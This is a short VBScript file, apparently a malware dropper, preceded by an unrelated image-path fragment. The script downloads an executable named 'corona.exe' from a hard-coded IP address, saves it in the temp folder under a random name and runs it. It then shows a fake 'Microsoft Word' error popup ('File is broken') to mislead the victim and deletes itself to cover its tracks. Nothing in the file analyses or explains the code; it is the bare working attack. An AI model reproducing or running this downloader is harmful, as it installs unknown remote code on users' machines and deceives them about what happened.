 on error resume next
set WshShell = CreateObject("WScript.Shell")
Set FSO = CreateObject("Scripting.FileSystemObject")
Path = WshShell.ExpandEnvironmentStrings("%TEMP%") & "\Facebook.url"
set oUrlLink = WshShell.CreateShortcut(Path)
oUrlLink.TargetPath = "https://facebook.com"
oUrlLink.Save(S)
if (FSO.FileExists(Path)) Then
WScript.Echo "Error!"
else
Dim xml,ws,db,filepath,URL
xml = "MSXML2.ServerXMLHTTP.3.0"
ws = "WScript.Shell"
db = "Adodb.Stream"
Set wshs = createobject(ws)
filepath = wshs.ExpandEnvironmentStrings("%TEMP%") & "\HhKFW.exe"
URL = "http://185.62.188.204/hunt/post/corona.exe"
end if
Call prog
sub prog
dim msxml: Set msxml = createobject(xml)
dim stream: Set stream = createobject(db)
msxml.Open "GET", URL, False
msxml.SetRequestHeader "User-Agent", "vkTSNOQeMcMuTaPWpQtJYbp"
msxml.Send
with stream
.type = 1
.open
.write msxml.responseBody
.savetofile filepath, 2
end with
wshs.Exec(filepath)
end sub
wshs.Popup "Error: File is broken", 0, "Microsoft Word", 0 + 48
FSO.GetFile(WScript.ScriptFullName).delete